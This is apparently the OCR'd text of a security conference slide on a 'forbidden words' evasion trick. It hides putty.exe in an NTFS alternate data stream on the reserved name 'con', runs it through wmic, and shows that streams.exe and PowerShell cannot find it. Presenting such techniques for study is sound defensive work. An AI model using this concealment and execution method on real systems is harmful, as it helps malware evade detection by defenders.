 Sneaky Technique: Forbidden Words
• File System Reserved Keywords
• Wmic execution
• Undetectable via:
• Cmd.exe dir /r
• SysInternals streams.exe
• Powershell
C:\demo>type putty.exe > \\.\C:\demo\con:hidden
C:\demo>wmic process call create \\.\C:\demo\con:hidden
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 16804;
ReturnValue = 0;
};
C:\demo>streams con
streams v1.60 - Reveal NTFS alternate streams.
Copyright (C) 2005-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
No files with streams found.
PS C:\demo> gci | foreach-object { get-item -Path $_ -Stream * -ErrorAction continue } | ft
get-item : Cannot find path 'C:\demo\con' because it does not exist.
At line:1 char:24
+ ... ach-object { get-item -Path $_ -Stream * -ErrorAction continue } | ft
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\demo\con:String) [Get-Item], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetItemCommand